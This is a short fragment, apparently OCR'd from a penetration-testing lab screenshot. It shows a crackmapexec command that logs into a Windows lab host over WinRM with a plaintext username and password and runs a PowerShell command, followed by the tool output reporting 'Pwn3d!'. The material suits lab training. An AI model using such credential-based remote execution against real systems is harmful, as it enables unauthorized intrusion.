 crackmapexec winrm 10.129.204.133 -u robert -p 'Inlanefreight01!' -X
'$PSVersionTable'
SMB 10.129.204.133 5985 MS01 [*] Windows 10.0 Build
17763 (name:MS01) (domain:inlanefreight.htb)
HTTP 10.129.204.133 5985 MS01 [*]
http://10.129.204.133:5985/wsman
WINRM 10.129.204.133 5985 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
WINRM 10.129.204.133 5985 MS01 [+] Executed command
WINRM 10.129.204.133 5985 MS01
Name Value
---- -----
PSVersion 5.1.17763.2268
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.17763.2268
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
hide01.ir